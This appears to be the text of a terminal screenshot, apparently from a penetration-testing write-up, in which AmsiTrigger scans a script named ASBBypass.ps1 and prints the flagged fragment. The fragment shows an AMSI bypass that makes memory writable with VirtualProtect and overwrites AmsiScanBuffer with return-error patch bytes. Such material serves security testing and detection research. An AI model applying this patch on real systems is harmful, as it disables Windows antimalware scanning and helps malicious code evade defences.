 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> .\AmsiTrigger_x64.exe -i .\ASBBypass.ps1
[+] "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($"
PS C:\Users\pentestlab>